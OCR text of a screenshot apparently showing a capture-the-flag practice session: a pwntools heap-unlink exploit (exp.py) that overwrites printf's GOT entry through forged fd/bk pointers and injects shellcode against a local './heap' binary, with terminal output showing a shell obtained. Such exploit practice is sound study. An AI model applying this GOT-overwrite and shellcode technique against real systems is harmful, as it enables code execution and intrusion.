 Ubuntu 64 位 - VMware Workstation
件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
xp.py - Visual Studio Code 5:34 PM
1 exp.py hhh.py
6
7 context(arch='i386', os='linux')
8 printf_got = 0x804c004
9
10 r=process('./heap')
11 # get array[10] addr
12 msg = r.recvuntil("Write to object [size=260]:").decode('utf-8')
13 log.info(msg)
14 array_10_addr = int(findall("loc=(\w+)", msg)[10], 16)
15
16 # build payload
17 payload = p32(printf_got-8) # fd
18 payload += p32(array_10_addr + 8) # bk
19 payload += b"\xeb\x08"+b'A'*8+ asm(shellcraft.sh()) # shellcode
20 payload += b"A" * (260 - len(payload)) # padd
21 payload += p32(0) # size
22
23 # debug
问题 输出 调试控制台 终端 1: python
[FREE][address=9341C98]
[FREE][address=9342058]
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x37 bytes:
'exp.py\theap  hh.py  peda-session-hh.txt  xinyangbei.py\n'
exp.py    heap  hh.py  peda-session-hh.txt  xinyangbei.py
$
1
Python 2.7.12 64-bit 0 0 行 16，列 16 空格: 4 UTF-8 LF Python
输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。